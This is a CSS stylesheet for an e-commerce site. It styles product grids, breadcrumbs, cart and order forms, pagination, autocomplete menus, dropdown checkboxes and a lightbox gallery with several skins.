.col-md-offset-0 {margin-left: 0;}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {min-height: 1px;padding-left: 15px;padding-right: 15px;position: relative;}
#list_items .sort.clearfix {padding: 8px 13px 5px 13px;}
.gallery .text-muted {max-height: 36px;min-height: 30px;overflow: hidden;display: none;font-size: 11px;line-height: 15px;padding: 5px 0px;}
.gallery .thumbnail {border-radius: 0px;box-shadow: none;padding: 7px;width: 200px;}
.office-auth-login-wrapper .help-block small {font-size: 12px;line-height: 16px;}
.loginform .help-block small {font-size: 11px;line-height: 12px;}
.providers {padding-top: 5px;text-align: center;position: relative;top: 15px;}
.providers label {font-weight: bold;}
.ui-autocomplete.ui-widget-content {color: #333;background: #fff;width: 860px;max-width: 857px;box-shadow: 0 0 8px 2px rgba(32,108,136,.2);margin-left: -1px;margin-top: -2px;border: 2px solid #208ac4;border-top-color: #1a67b7;border-width: 0 2px 2px 1px;overflow: hidden;overflow: auto;margin: 3px 0 0 -4px;border-radius: 0 0 3px 3px;max-height: 400px;}
.ui-autocomplete.ui-menu {padding: 0px;}
.ui-autocomplete.ui-menu .ui-menu-item {list-style-image: none;position: relative;}
.ui-autocomplete.ui-menu .ui-menu-item a {border: 0px;padding: 0px;}
.ui-autocomplete.ui-menu .ui-menu-item a.ui-state-focus {position: absolute;width: 100%;background: #ccffc4;height: 36px;}
.faceOffice-container {position: relative;}
.faceOffice-container .cabinet__block-head h2 {display: none;}
.faceOffice-container .cabinet__block-head {position: absolute;width: 100%;display: table;}
.faceOffice-container .cabinet__block-head .cabinet__add {position: absolute;top: -77px;left: 320px;}
.faceOffice-container .cabinet__block-head .cabinet__add-btn:before {top: 3px;}
.faceOffice-container .cabinet__block-head a.cabinet__add-btn {padding-bottom: 2px;text-decoration: none;}
.faceOffice-container .cabinet__block-head a.cabinet__add-btn:hover {color: #287916;}
#msOrder label small {font-size: 12px;}
#form_orders label, #form_orders input {position: relative;top: -2px;}
.nopadding {padding: 0px;}
#form_orders .form-horizontal .checkbox, #form_orders .form-horizontal .radio {padding-left: 0px;}
.pagination ul > .disabled > span, .pagination ul > .disabled > a, .pagination ul > .disabled > a:hover, .pagination ul > .disabled > a:focus {margin: 0px 1px 0px -1px;}
#product_list {border: 0px solid #ccc;}
#product_list tr td:last-child {border-right: 0px;}
h3.title_h3 {font-weight: bold;margin-top: 0px;}
.contracting {color: #666;}
.contracting .pos b {position: relative;}
.contracting .pos span {}
.potTable {}
.potTable tr > td:first-child {width: 200px;padding: 3px 5px;font-weight: bold;}
.potTable tr > td:last-child {}
.contracting {padding: 13px;border: 1px dashed #ccc;margin-bottom: 9px;position: relative;top: 10px;}
.faceOffice li {min-height: 30px;margin-bottom: 14px;}
.faceOffice .cabinet__address-edit {margin-top: 3px;}
#orderStart #form_orders .faceOffice label {margin-bottom: 0px;margin-bottom: 0px;}
#orderStart #form_orders .faceOffice label .cabinet__address-edit {font-size: 12px;font-weight: normal;color: #2f3030;}
#orderStart #form_orders .faceOffice label .cabinet__address-edit a {color: #2f3030;}
.breadcrumbs {color: #999;}
.breadcrumbs a, .breadcrumbs span {color: #999;margin: 0 5px;}
.breadcrumbs {margin-left: -10px;}
.breadcrumbs > li:first-child > a {margin-left: 0px;padding-right: 10px;}
.list-group.gallery .thumbnail {width: auto;}
.providers.pro_page {padding-bottom: 15px;}
.menu .filetree li > span.file {padding-left: 0px;}
.menu .accessorieslist ul li a {padding-left: 3px;}
.fancybox-title.fancybox-title-float-wrap {display: none;}
#menuDrop:hover {opacity: 1;background-color: #fff;}
.list-cat .cat_items {width: 17%;min-height: 200px;}
.list-cat .cat_items > a > span {line-height: 146px;text-align: center;}
.list-cat .cat_items .text-right {border-right: 0px;}
.list-cat .cat_items a {text-decoration: none;font-size: 12px;line-height: 15px;}
.list-cat .cat_items .text-right {font-size: 11px;line-height: 14px;width: 100%;min-height: 43px;}
#mainIndex .list-cat .cat_items {width: 30%;min-height: 266px;}
#mainIndex .list-cat .cat_items .text-right {font-size: 12px;}
#mainIndex .list-cat .cat_items a {font-size: 13px;}
#b_center .about__col h1 {clear: both;height: 20px;line-height: 24px;display: table;width: 100%;margin-top: 0px;margin-bottom: 9px;font-size: 20px;}
.selectionmessage .btn .caret {right: 10px;position: absolute;}
.submenu-pill {font-size: 12px;}
li.submenu-pill {padding: 0px;font-size: 11px;}
.submenu-pill h5 {font-weight: bold;color: blue;}
.col li {font-size: 13px;}
.col li a:hover {color: #f35f18;text-decoration: underline;}
.dropdown-menu {border-radius: 0px;box-shadow: none;}
.dynamic-count {cursor: pointer;}
.dynamic-plus.dynamic-count {border-radius: 0 3px 3px 0 !important;}
div.jGrowl.top-right {top: 45px !important;}
.product__add-cart .btnMinus.minus, .product__add-cart .btnPlus.plus {width: 27px;text-align: center;padding: 4px 0px 0px 0px;height: 30px;}
.product__add-cart .product_price {position: relative;left: 30px;height: 30px;width: 55px;top: 0;}
.paymentss {text-align: right;margin-right: -18px;}
#load_images {min-width: 205px;min-height: 199px;text-align: center;line-height: 200px;}
#load_images img {min-width: 205px;min-height: 199px;}
#product_list .popover-content {padding: 0px 5px;}
#product_list .photos .popover img, #msCart #product_list #photos2 .popover img {border: 0;height: auto;width: auto;}
.description_cat {border: 1px solid #eee;border-radius: 3px;padding: 5px 16px;display: table;min-width: 300px;}
#mse2_pagination .pagination ul>li>a, #mse2_pagination .pagination ul>li>span {padding: 8px 15px;font-size: 15px;}
#mse2_pagination .pagination ul>li>a {color: #212121;}
#mse2_pagination .pagination ul>li.active>a {color: #fff;}
#mse2_pagination .pagination ul:first-child li > a {border-radius: 2px 0px 0px 2px;}
#mse2_pagination .pagination ul:last-child li > a {border-radius: 2px 0px 0px 2px;}
.parent_products {margin-top: 20px;}
#product_list .photos .popover #load_images img.pop_loader, #msCart #product_list #photos2 .popover #load_images  img.pop_loader {width: 20px;height: 20px;min-height: 20px;min-width: 20px;}
#product_list .photos #screenshot img {max-width: 300px;border: 0px;}
.tabfiles img {opacity: .5;width: 35px;margin-right: 11px;}
.product_top_table i {margin-right: 5px;}
.socialbutton {margin: 5px 0;}
.cart_paymetn {text-align: right !important;}
.cart_paymetn:hover {}
.cart_paymetn img {margin-right: -10px;}
#product_list.product_list_grid thead {display: none;}
#product_list.product_list_grid tr td {border: 0px !important;}
#product_list.product_list_grid tr.ms2_empty td {width: 100% !important;}
#product_list.product_list_grid tr td:last-child {border-bottom: 1px solid #ccc !important;border-top: 1px solid #ccc !important;margin-bottom: 12px;margin-top: 5px;padding-top: 5px !important;}
#product_list.product_list_grid table.table, #product_list.product_list_grid thead.table, #product_list.product_list_grid tbody.table, #product_list.product_list_grid tr {display: inline-block;border: 0;width: 188px;margin: 0 20px 0 0px;}
#product_list.product_list_grid th, #product_list.product_list_grid td {width: 100% !important;display: block;}
#product_list.product_list_grid .photos img {max-width: 190px;min-width: 190px;border-radius: 3px;border: 1px solid #eee;}
#product_list.product_list_grid .introtext {}
#product_list.product_list_grid td.culum_4.culum.colonka {width: 120px;padding-top: 5px;border-top: 0px;}
#product_list.product_list_grid tr td:last-child {border-right: 0;}
#product_list.product_list_grid .culum.culum_7.card_send {padding: 0 0 0 0px;}
#product_list.product_list_grid .icon-shopping-cart {background-position: 0 -248px;width: 40px !important;height: 33px !important;}
#product_list.product_list_grid form {width: 100%;}
#product_list.product_list_grid .card_send .card_play {float: right;margin-right: 7px;margin-top: 2px;}
#product_list.product_list_grid .photos {text-align: center;display: block;padding-top: 20px;min-width: 190px;min-height: 185px;height: 205px;}
#product_list.product_list_grid td.culum_2 h2 {line-height: 16px;max-height: 55px;min-height: 55px;overflow: hidden;}
#product_list.product_list_grid td.culum_2 .introtext {max-height: 30px;height: 30px;overflow: hidden;display: block;}
#product_list.product_list_grid td.culum_4.culum.colonka {text-align: left;}
.view-btn {margin: 0 0px 0 8px;}
.view-btn a {margin: 0 0px 0 10px;font-size: 17px;opacity: .5;}
.view-btn a.active {opacity: 1;}
.breadcrumbs > li > a, .breadcrumbs span {}
.breadcrumbs > li {display: inline-block;position: relative;cursor: pointer;padding-top: 0px;padding-bottom: 0px;margin: 0px 14px 4px 0px;}
.breadcrumbs li:last-child .arangle {display: none;}
._opened {display: inline-block;position: relative;z-index: 13;border-color: #dadadd #dadadd #fff #dadadd;-webkit-border-radius: 3px 3px 0 0;-moz-border-radius: 3px 3px 0 0;-ms-border-radius: 3px 3px 0 0;-o-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0;-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,.1);-moz-box-shadow: 0 0 4px 0 rgba(0,0,0,.1);box-shadow: 0 0 4px 0 rgba(0,0,0,.1);}
.breadcrumbs > li:first-child {margin-left: 0px;}
.breadcrumbs > li > a:hover {color: #000;}
.breadcrumbs > li > a {display: inline-block;position: relative;padding: 2px 20px 3px 8px;margin: 0px;border: 1px solid #fff;}
._opened > a:after {content: " ";display: block;width: 100%;height: 5px;position: absolute;left: 0px;bottom: -3px;font-size: 0;line-height: 0;background: #fff;}
._opened > a {position: relative;z-index: 13;border: 1px solid;border-color: #dadadd #dadadd #fff #dadadd;-webkit-border-radius: 3px 3px 0 0;-moz-border-radius: 3px 3px 0 0;-ms-border-radius: 3px 3px 0 0;-o-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0;-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,.1);-moz-box-shadow: 0 0 4px 0 rgba(0,0,0,.1);box-shadow: 0 0 4px 0 rgba(0,0,0,.1);padding-top: 5px;background: none;margin-top: -5px;}
.breadcrumbs i {position: absolute;top: 8px;right: 6px;}
.breadcrumbs .arangle {position: absolute;top: 3px;font-size: 12px;right: -18px;color: #444;}
.breadcrumbs a {color: #444 !important;}
.breadcrumb__sublist {position: absolute;top: 27px;left: 0px;z-index: 12;display: none;margin-left: 0px;-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter: alpha(opacity=0);-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;min-width: 285px;width: 100%;padding: 5px 0 1px;border: 1px solid;border-color: #dadadd #dadadd #c7c7d1 #dadadd;background: #fff;-webkit-border-radius: 0 3px 3px 3px;-moz-border-radius: 0 3px 3px 3px;-ms-border-radius: 0 3px 3px 3px;-o-border-radius: 0 3px 3px 3px;border-radius: 0 3px 3px 3px;-webkit-box-shadow: 0 1px 4px 0 rgba(0,0,0,.1);-moz-box-shadow: 0 1px 4px 0 rgba(0,0,0,.1);box-shadow: 0 1px 4px 0 rgba(0,0,0,.1);white-space: normal;}
._opened .breadcrumb__sublist {opacity: 1;display: block;}
.b-breadcrumb__sublist-item {font-size: 12px;border-top: 1px #dadadd dotted;}
.b-breadcrumb__sublist-item:hover {background-color: #fff;}
.b-breadcrumb__sublist-item:first-child {border-top: 0;}
.b-breadcrumb__sublist-link {overflow: hidden;display: block;padding: 5px 10px;}
.breadcrumbs .breadcrumb__sublist a {color: #333;}
#product_list.product_list_grid.product_list_all .culum.culum_7.card_send {height: 48px;}
#looked #product_list.product_list_grid table.table, #looked #product_list.product_list_grid thead.table, #looked #product_list.product_list_grid tbody.table, #looked #product_list.product_list_grid tr {width: 193px;margin: 0 15px 0 15px;}
#looked {padding: 0px 0 34px 0;}
#looked h3 {font-size: 26px;}
#looked #product_list.product_list_grid {border-top: 0px;}
.msoc_product_line.row {margin-left: -15px;}
input.form-control {background-color: #fff;border: 1px solid #c9c9c9;border-radius: 5px;box-shadow: none;box-sizing: border-box;color: #3f4561;font-size: 12px;height: 35px;line-height: 19px;padding: 7px 10px;}
@media all and (min-width: 992px) {div.jGrowl.top-right {max-height: none;overflow: hidden;}
	body div.jGrowl.top-right {top: 0 !important;}}
.slick-slider {max-height: 220px;overflow: hidden;}
.slider-inner {margin: 15px 0;}
.slick-slide .slider-inner {margin: 0px 0;}
@media all and (max-width: 992px) {.slick-slider div.slide-txt {margin-top: 4px !important;line-height: 21px !important;}
	.slide-position {padding-left: 50px !important;padding-right: 49px;}}
.blk_filter {position: relative;}
.mse2_pagination {clear: both;}
@media (max-width: 786px) {.page-product .product_menu_category {display: none !important;}
	.page-product #b_left {z-index: 1040 !important;width: 100% !important;}
	.page-product #b_center {width: 100% !important;margin-left: 5px !important;padding-left: 7px !important;}
	.indexGoods__item {float: none !important;width: 100% !important;margin-bottom: 20px !important;}
	.content__leftColumn {float: none !important;width: 100% !important;}
	.filters-form {display: none !important;}
	#info, .page__breadcrumbs {display: none !important;}
	.filter_category {padding: 10px 10px 0 !important;margin-bottom: 0 !important;max-width: none !important;}
	.content__mainColumn {width: 100% !important;}}
.lv_window {position: absolute;top: 50%;left: 50%;padding: 0;overflow: hidden;text-align: left;-webkit-tap-highlight-color: rgba(0,0,0,0);}
.lv_window, .lv_window [class^="lv_"], .lv_overlay, .lv_overlay [class^="lv_"], .lv_thumbnails, .lv_thumbnails [class^="lv_"], .lv_controls_top, .lv_controls_top [class^="lv_"], .lv_controls_top_close, .lv_controls_top_close [class^="lv_"] {-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}
.lv_window, .lv_controls_top, .lv_controls_top_close, .lv_thumbnails, .lv_thumbnails_top_close {z-index: 100000;}
.lv_skin {float: left;width: 100%;height: 100%;position: relative;overflow: visible;}
.lv_bubble, .lv_shadow {position: absolute;}
.lv_bubble * {display: inline;position: relative;float: left;z-index: none;}
.lv_skin * {margin: 0;padding: 0;}
.lv_overlay {position: fixed;top: 0;left: 0;height: 100%;width: 100%;z-index: 99999;}
.lv_spinner_wrapper {position: absolute;top: 50%;left: 50%;cursor: pointer;}
.lv_inner_previous_next_overlays {position: absolute;top: 0px;left: 0px;width: 100%;height: 100%;padding: 0;margin: 0;overflow: hidden;zoom: 1;background: url("/assets/components/bulightview/css/skins/blank.gif");}
.lv_inner_previous_next_overlays * {padding: 0;margin: 0;}
.lv_inner_previous_next_overlays .lv_button {position: relative;height: 100%;width: 49%;background: url("/assets/components/bulightview/css/skins/blank.gif");zoom: 1;cursor: pointer;}
.lv_button_inner_previous_overlay {float: left;}
.lv_button_inner_next_overlay {float: right;}
.lv_title_caption {position: absolute;font: 11px/18px "Lucida Sans","Lucida Sans Unicode","Lucida Grande",Tahoma,Arial,sans-serif;color: #eaeaea;}
.lv_title_caption_slider {position: relative;float: left;overflow-y: hidden;}
.lv_title_caption_slide {position: relative;float: left;top: 0;left: 0;padding: 15px 0 7px 0;}
.lv_title {font-weight: bold;}
.lv_title, .lv_caption {float: left;clear: both;}
.lv_update_queue {position: absolute;top: -15000px;left: -15000px;width: 5000px;height: 5000px;visibility: hidden;}
.lv_update_queue .lv_window, .lv_update_queue .lv_content {position: relative;overflow: visible;float: left;top: auto;left: auto;width: 100%;}
.lv_content .lv_content_wrapper {float: left;clear: both;position: relative;}
.lv_update_queue .lv_content_wrapper {position: absolute;top: 0;left: 0;}
.lv_content_wrapper canvas {float: left;zoom: 1;}
.lv_content {position: absolute;padding: 0;margin: 0;overflow: auto;text-align: left;background: url("/assets/components/bulightview/css/skins/blank.gif");}
.lv_measure_element {position: relative;float: left;clear: both;}
.lv_content_canvas, .lv_content_image, .lv_content_flash, .lv_content_object, .lv_content_iframe, .lv_content_html {float: left;border: 0;clear: both;padding: 0;margin: 0;background: none;}
.lv_blank_background, .lv_content {background-image: url("/assets/components/bulightview/css/skins/blank.gif");}
.lv_side_buttons_underneath {position: absolute;top: 50%;left: 50%;clear: both;width: 100%;padding: 0;height: 67px;margin-top: -34px;}
.lv_side_buttons_underneath * {padding: 0;margin: 0;}
.lv_side_buttons_underneath .lv_side_left {float: left;}
.lv_side_buttons_underneath .lv_side_right {float: right;}
.lv_side, .lv_side_button {height: 37px;width: 41px;position: absolute;}
.lv_side {position: relative;overflow: hidden;padding: 15px 0;cursor: pointer;}
.lv_side_left {margin-left: -41px;}
.lv_side_right {margin-right: -41px;}
.lv_side_button {height: 31px;width: 41px;cursor: pointer;}
.lv_side_button_previous {margin-left: 0px;background-image: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;background-position: 0px -33px;}
.lv_side_button_previous:hover, .lv_side_left .lv_side_button_out {background-position: 0px -64px;}
.lv_side_button_next {margin-left: 0px;background-image: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;background-position: -41px -33px;}
.lv_side_button_next:hover, .lv_side_right .lv_side_button_out {background-position: -41px -64px;}
.lv_side_buttons_underneath .lv_side_button_out {margin-left: 0;}
.lv_side_buttons_underneath .lv_side_left_disabled .lv_side_button, .lv_side_buttons_underneath .lv_side_left_disabled:hover .lv_side_button {background-position: 0px -95px;}
.lv_button_top_close {width: 33px;height: 33px;position: absolute;cursor: pointer;background-image: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;background-position: 0px 0px;top: 17px;}
.lv_button_top_close:hover {background-position: -33px 0px;}
.lv_controls_top {position: fixed;top: 0;left: 50%;width: 126px;margin-left: -63px;height: 63px;overflow: hidden;}
.lv_controls_top_with_slideshow {width: 147px;margin-left: -74px;}
.lv_controls_top .lv_top_middle {width: 100%;height: 33px;margin-top: 15px;float: left;position: relative;}
.lv_controls_top .lv_top_button {height: 100%;float: left;position: relative;}
.lv_controls_top .lv_icon {background-image: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;width: 100%;height: 100%;float: left;cursor: pointer;font-family: "Lucida Sans","Lucida Grande",Tahoma,sans-serif;color: #d4d4d4;text-shadow: 0 0 2px rgba(0,0,0,.5);position: relative;}
.lv_controls_top .lv_icon_disabled {cursor: default;color: #2e2e2e;text-shadow: none;}
.lv_top_previous {width: 63px;}
.lv_top_previous .lv_icon {background-position: 0px -96px;}
.lv_top_previous:hover .lv_icon {background-position: 0px -129px;}
.lv_top_previous .lv_icon_disabled, .lv_top_previous:hover .lv_icon_disabled {background-position: 0px -162px;}
.lv_top_slideshow {width: 21px;display: none;position: relative;}
.lv_controls_top_with_slideshow .lv_top_slideshow {display: block;}
.lv_top_slideshow .lv_icon {background-position: -63px -96px;}
.lv_top_slideshow:hover .lv_icon {background-position: -63px -129px;}
.lv_top_slideshow .lv_icon_disabled, .lv_top_slideshow:hover .lv_icon_disabled {background-position: -63px -162px;}
.lv_top_slideshow_playing .lv_icon {background-position: -148px -96px;}
.lv_top_slideshow_playing:hover .lv_icon {background-position: -148px -129px;}
.lv_top_next {width: 62px;}
.lv_top_next .lv_icon {background-position: -84px -96px;}
.lv_top_next:hover .lv_icon {background-position: -84px -129px;}
.lv_top_next .lv_icon_disabled, .lv_top_next:hover .lv_icon_disabled {background-position: -84px -162px;}
.lv_icon span {margin-top: 5px;width: 30px;text-align: center;line-height: 23px;}
.lv_top_previous span {float: right;margin-right: 7px;}
.lv_top_next span {float: left;margin-left: 6px;}
.lv_controls_top_close {height: 33px;width: 33px;position: fixed;top: 0;right: 0;padding: 13px;}
.lv_controls_top_close_button {height: 33px;width: 33px;float: left;position: relative;background-image: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;background-position: -166px -21px;cursor: pointer;}
.lv_controls_top_close_button:hover {background-position: -166px -54px;}
.lv_controls_relative {position: absolute;bottom: 10px;left: 50%;margin-left: -150px;height: 50px;overflow: hidden;background: url("/assets/components/bulightview/css/skins/blank.gif");}
.lv_slider {font-family: "Lucida Sans","Lucida Grande",Tahoma,sans-serif;font-size: 9px;height: 21px;line-height: 21px;padding: 15px 0 14px 0;position: relative;overflow: hidden;}
.lv_slider .lv_slider_numbers {float: left;position: relative;height: 21px;overflow: hidden;margin: 0 2px;}
.lv_slider .lv_slider_slide {position: absolute;top: 0;left: 0;height: 21px;}
.lv_slider_number, .lv_slider_number_empty {float: left;position: relative;height: 21px;width: 28px;line-height: 21px;overflow: hidden;color: #d4d4d4;text-shadow: 0 0 2px rgba(0,0,0,.5);background: #4a4a4a;background: url("/assets/components/bulightview/css/skins/light/sprite.png");text-align: center;padding: 0;margin: 0;zoom: 1;text-transform: none;text-decoration: none;border: none;background-repeat: no-repeat;background-position: -67px 0px;cursor: pointer;}
.lv_slider_number_empty {background-position: -151px 0px;cursor: default;}
.lv_slider_number_last {margin-right: 0;}
.lv_slider_number:hover {background-position: -95px 0px;}
.lv_slider_numbers .lv_slider_number_active, .lv_slider_numbers .lv_slider_number_active:hover {background-position: -123px 0px;color: #808080;cursor: default;}
.lv_slider .lv_slider_icon, .lv_slider .lv_icon {height: 21px;width: 21px;}
.lv_slider .lv_slider_icon {zoom: 1;padding: 0 2px;display: inline;position: relative;cursor: pointer;float: left;}
.lv_slider .lv_icon {background: url("/assets/components/bulightview/css/skins/light/sprite.png");background-repeat: no-repeat;position: absolute;top: 0;left: 2px;display: block;}
.lv_slider_previous .lv_icon {background-position: -82px -21px;}
.lv_slider_previous .lv_icon:hover {background-position: -82px -42px;}
.lv_slider_previous_disabled .lv_icon, .lv_slider_previous_disabled .lv_icon:hover {background-position: -82px -63px;cursor: default;}
.lv_slider_next .lv_icon {background-position: -103px -21px;}
.lv_slider_next .lv_icon:hover {background-position: -103px -42px;}
.lv_slider_next_disabled .lv_icon, .lv_slider_next_disabled .lv_icon:hover {background-position: -103px -63px;cursor: default;}
.lv_slider_slideshow {position: relative;top: 0;left: 0;display: inline;}
.lv_slider_slideshow .lv_icon {background-position: -125px -21px;}
.lv_slider_slideshow .lv_icon:hover {background-position: -125px -42px;}
.lv_slider_slideshow_playing .lv_icon {background-position: -146px -21px;}
.lv_slider_slideshow_playing .lv_icon:hover {background-position: -146px -42px;}
.lv_slider_slideshow_disabled .lv_icon, .lv_slider_slideshow_disabled .lv_icon:hover {background-position: -125px -63px;cursor: default;}
.lv_thumbnails {position: fixed;bottom: 0;left: 0;width: 100%;height: 92px;padding: 15px 0 25px 0;overflow: hidden;-webkit-tap-highlight-color: rgba(0,0,0,0);}
.lv_thumbnails_slider {position: relative;width: 100%;height: 100%;float: left;overflow: hidden;}
.lv_thumbnails_slide {position: absolute;top: 0;left: 0;}
.lv_thumbnail {width: 92px;height: 92px;float: left;position: relative;display: inline;overflow: hidden;}
.lv_thumbnail_image {position: relative;background: red;background: #161616;width: 80px;height: 80px;margin: 6px;float: left;box-shadow: 0 -1px 4px rgba(0,0,0,.3);cursor: pointer;overflow: hidden;display: inline;z-index: 0;}
.lv_thumbnail_image img {position: absolute;}
.lv_thumbnail_active .lv_thumbnail_image {filter: alpha(opacity=35);opacity: .35;display: inline;}
.lv_thumbnail_icon {width: 36px;height: 36px;position: absolute;top: 50%;left: 50%;margin-left: -18px;margin-top: -18px;background-position: 99px 99px;background-repeat: no-repeat;display: block !important;display: none;}
.lv_thumbnail_image_spinner_overlay {width: 100%;height: 100%;float: left;position: relative;background: #161616;}
.lv_thumbnail_icon_video {background-position: 0px -196px;}
.lv_thumbnail:hover .lv_thumbnail_icon_video {background-position: -36px -196px;}
.lv_thumbnail_active:hover .lv_thumbnail_icon_video {background-position: 0px -196px;}
.lv_content {text-align: left;}
.lv_content, .lv_content h1, .lv_content h2, .lv_content h3, .lv_content h4, .lv_content h5, .lv_content h6 {color: #333;}
.lv_content a, .lv_content a:hover {color: #08c;font-weight: normal;background: none;border: 0;text-decoration: none;}
.lv_content a:hover {text-decoration: underline;}
.lv_title_caption a, .lv_title_caption a:hover {color: #b4b4b4;font-weight: normal;background: none;border: 0;text-decoration: none;}
.lv_title_caption a:hover {text-decoration: underline;}
.lv_window_light .lv_title_caption {text-shadow: 0px 1px 1px rgba(0,0,0,.25);}
.lv_window_light .lv_button_top_close {top: 17px;left: 55px;}
.lv_window_light .lv_side_button_previous, .lv_window_light .lv_side_button_next, .lv_window_light .lv_button_top_close, .lv_window_light .lv_controls_top_close_button, .lv_window_light .lv_slider .lv_icon, .lv_window_light .lv_slider_number, .lv_window_light .lv_slider_number_empty, .lv_window_light .lv_controls_top_close_button, .lv_controls_top_skin_light .lv_icon, .lv_controls_top_close_skin_light .lv_controls_top_close_button, .lv_thumbnails_skin_light .lv_thumbnail_icon {background-image: url("/assets/components/bulightview/css/skins/light/sprite.png") !important;background-image: url("/assets/components/bulightview/css/skins/light/sprite_ie_lt_7.png");}
.lv_content_dark, .lv_content_dark h1, .lv_content_dark h2, .lv_content_dark h3, .lv_content_dark h4, .lv_content_dark h5, .lv_content_dark h6 {color: #f3f3f3;}
.lv_content_dark a, .lv_content_dark a:hover {color: #b4b4b4;}
.lv_window_dark .lv_side_buttons_underneath .lv_side_button_previous, .lv_window_dark .lv_side_buttons_underneath .lv_side_button_next, .lv_window_dark .lv_button_top_close, .lv_window_dark .lv_controls_top_close_button, .lv_window_dark .lv_slider .lv_icon, .lv_window_dark .lv_slider .lv_slider_number, .lv_window_dark .lv_slider .lv_slider_number_empty, .lv_window_dark .lv_controls_top_close_button, .lv_controls_top_skin_dark .lv_icon, .lv_controls_top_close_skin_dark .lv_controls_top_close_button, .lv_thumbnails_skin_dark .lv_thumbnail_icon {background-image: url("/assets/components/bulightview/css/skins/dark/sprite.png") !important;background-image: url("/assets/components/bulightview/css/skins/dark/sprite_ie_lt_7.png");}
.lv_window_dark .lv_button_top_close {right: 58px;top: 27px;}
.lv_window_dark .lv_slider_number {color: #acacac;}
.lv_window_dark .lv_slider_number:hover {color: #e3e3e3;}
.lv_window_dark .lv_slider_number_active, .lv_window_dark .lv_slider_number_active:hover {color: #5d5d5d;}
.lv_controls_top_skin_dark .lv_icon {color: #a6a6a6;}
.lv_controls_top_skin_dark .lv_icon:hover {color: #e0e0e0;}
.lv_controls_top_skin_dark .lv_icon_disabled, .lv_controls_top_skin_dark .lv_icon_disabled:hover {color: #575757;}
.lv_window_mac .lv_title_caption {text-shadow: 0px 1px 1px rgba(0,0,0,.25);}
.lv_window_mac .lv_side_button_previous, .lv_window_mac .lv_side_button_next, .lv_window_mac .lv_button_top_close, .lv_window_mac .lv_controls_top_close_button, .lv_window_mac .lv_slider .lv_icon, .lv_window_mac .lv_slider_number, .lv_window_mac .lv_slider_number_empty, .lv_window_mac .lv_controls_top_close_button, .lv_controls_top_skin_mac .lv_icon, .lv_controls_top_close_skin_mac .lv_controls_top_close_button, .lv_thumbnails_skin_mac .lv_thumbnail_icon {background-image: url("/assets/components/bulightview/css/skins/mac/sprite.png") !important;background-image: url("/assets/components/bulightview/css/skins/mac/sprite_ie_lt_7.png");}
.lv_window_mac .lv_button_top_close {top: 39px;left: 39px;}
.lv_window_mac .lv_slider_number {color: #acacac;}
.lv_window_mac .lv_slider_number:hover {color: #e1e1e1;}
.lv_window_mac .lv_slider_number_active, .lv_window_mac .lv_slider_number_active:hover {color: #5d5d5d;}
.lv_controls_top_skin_mac .lv_icon {color: #a6a6a6;}
.lv_controls_top_skin_mac .lv_icon:hover {color: #e0e0e0;}
.lv_controls_top_skin_mac .lv_icon_disabled, .lv_controls_top_skin_mac .lv_icon_disabled:hover {color: #575757;}
#screenshot {position: absolute;border: 1px solid #ccc;background: #333;padding: 5px;display: none;color: #fff;max-width: 300px;z-index: 40000;margin-top: -110px;}
#screenshot img {max-width: 300px;}
.dropdown-checkbox {position: relative;}
.dropdown-checkbox.dropdown.open .caret {border-top-color: black !important;}
.dropdown-checkbox .dropdown-checkbox-content {display: none;position: absolute;background: white;z-index: 1000;top: 100%;border-radius: 4px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);box-shadow: 0 5px 10px rgba(0,0,0,.2);-webkit-transform: rotate(360deg);-ms-transform: rotate(360deg);-o-transform: rotate(360deg);transform: rotate(360deg);-webkit-backface-visibility: hidden;-webkit-perspective: 1000;border-top: 1px solid #777;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.dropdown-checkbox .dropdown-checkbox-content li .layout {padding: 0px 10px;}
.dropdown-checkbox .dropdown-checkbox-content li .layout:hover {background: #337ab7;color: white;cursor: pointer;}
.dropdown-checkbox .dropdown-checkbox-content li .layout input[type=checkbox] {float: left;height: 25px;margin: 0;outline: none;padding: 0;}
.dropdown-checkbox .dropdown-checkbox-content li .layout label {display: block;white-space: nowrap;line-height: 25px;padding-left: 30px;margin-bottom: 0px;height: 25px;}
.dropdown-checkbox .dropdown-checkbox-content .maxitems {margin: 0;}
.dropdown-checkbox.open .dropdown-checkbox-content {display: block;}
.dropdown-checkbox .dropdown-checkbox-header {min-width: 245px;background-color: #337ab7;padding: 5px 20px;border-radius: 4px 4px 0px 0px;}
.dropdown-checkbox .dropdown-checkbox-header .search {margin: 0;}
.dropdown-checkbox .dropdown-checkbox-header .checkbox-all {margin-right: 10px;}
.dropdown-checkbox ul.dropdown-checkbox-menu {margin: 0;padding: 0;padding: 5px 10px 5px 10px;list-style: none;max-height: 200px;overflow-y: auto;overflow-x: visible;}
.dropdown-checkbox ul.dropdown-checkbox-menu li {padding: 0;margin: 0;list-style: none;}
.mobile_icon {display: none;}
#btn_filter {display: none;}
#msMiniCart {float: right;}
.clearcallBack {padding-top: 3px;}
